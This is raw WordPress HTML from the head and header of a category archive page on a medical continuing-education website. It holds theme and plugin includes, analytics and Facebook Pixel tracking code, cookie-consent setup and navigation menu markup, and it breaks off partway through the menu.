<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/categories/1435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="archive category category-issue-4-2012 category-1435 theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
                                <li class="menu-item mobile-sign-icon"><a href="https://cme30.eu/wp-login.php"><i class="fa fa-user"></i></a></li>
							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>


							</ul>

						</div>

					</nav>



				</div>

			</div>

		</div>

	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
